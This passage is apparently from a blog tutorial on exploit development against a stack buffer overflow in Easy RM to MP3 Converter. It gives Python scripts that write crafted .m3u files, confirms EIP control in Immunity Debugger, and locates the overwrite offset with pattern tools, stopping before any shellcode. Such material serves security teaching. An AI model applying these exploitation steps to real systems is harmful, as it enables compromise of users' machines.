
Notice in the image above that the EPI contains the hax value of R. So it is confirmed that the part of the file was read into buffer and caused the buffer overflow. Since the EIP contains the hax value of R, we can also confirm that we can control the value of EIP.
Now our fuzz.m3u file only contains R’s so we don’t know exact bytes. Referring the previous part of my blog Buffer Overflow Exploits Demystified: From Theory to Practice Part 2 we now need to have a random pattern in the m3u file so that we can track the exact position in our buffer where we overwrite the return address.
In the image above, you can see that when I press the play button, it popup a message box that says “Don’t know how to continue because memory at address 52525252 is not readable.” In other words, we don’t know how big our buffer needs to be in order to write into EIP. We need to have an exact position in the memory when overwriting EIP so that we can feed the usable data and make it jump to our shell code.
Let’s do one thing. We will now modify our original python code in fuzz.py as follows. So close the Immunity Debugger, open the fuzz.py and change the code as follows. Then regenerate the m3u file using ‘python fuzz.py’ command.
file_name = 'fuzz.m3u'
data = "A" * 25000
bufsize = "B" * 5000
res = data + bufsize
with open(file_name, 'w') as file:
    file.write(res)

print "m3u File Created successfully"
So now the data variable holds the character A for 25000 times and the bufsize variable holds the character B. The variable res adds both the things and write into file. Let’s generate the m3u file.

Now Let’s open the Immunity Debugger and attach the Easy RM to MP3 Converter and open our fuzz.m3u file.

Notice that now the EIP contains the value 42424242 which is the HEX representation of the character B. Great. So we now have a rough idea that the EIP has an offset between 25000 to 30000. Let’s dump the content of the ESP register. In the Immunity Debugger, there’s a small text box at the bottom where it takes the command arguments. the command ‘d esp’ will dump the ESP registers and we can verify that our ESP is filled with the hax value of the character B (42).

You can see the ESP contains the hax value of the character B. But we still needs the exact location in the memory that overwrites the EIP. To find the exact offset, we will use the same technique that I have used in my previous blog. We will generate the random pattern on our Kali linux machine using locate pattern_create -l 5000 command. This wil pring random 5000 characters in your terminal. We are going to copy those 5000 characters into our fuzz.py file in the bufsize variable. So the updated code will look like following.
file_name = 'fuzz.m3u'
data = "A" * 25000
bufsize = "PUT THOSE 5000 CHARACTERS HERE"
res = data + bufsize
with open(file_name, 'w') as file:
    file.write(res)

print "m3u File Created successfully"
Once you assign those 5000 characters as bufsize in fuzz.py file, regenete the m3u file. Then attach the Easy RM to MP3 converter to Immunity Debugger and open the fuzz.m3u file.

Notice that our EIP contains a random Hex value which is “42366A42”. Now we will switch to our Kali Linux and find the offset using locate pattern_offset command. Here’s my result
$ `locate pattern_offset` -q 42366A42 -l 5000
[*] Exact match at offset 1068
That’s the buffer length needed to overwrite EIP. So now if you will create a new m3u file with 25000 + 1068 of character “A” and then add the character B four (4) times then the EIP should contain the character B. Remember, ESP points at the data from our buffer so we will need to add the character C after overwriting EIP with the character B. So here’s my update code.
file_name = 'fuzz.m3u'
data = "A" * 26068
EIP = "BBBB"
charc = "C" * 1000
res = data + EIP + charc
with open(file_name, 'w') as file:
    file.write(res)

print "m3u File Created successfully"
So here the data varialbe contains the character A for 26068 (25000 + 1068) following to that four bytes of character B and then character C. Let’s create the m3u file and open it.
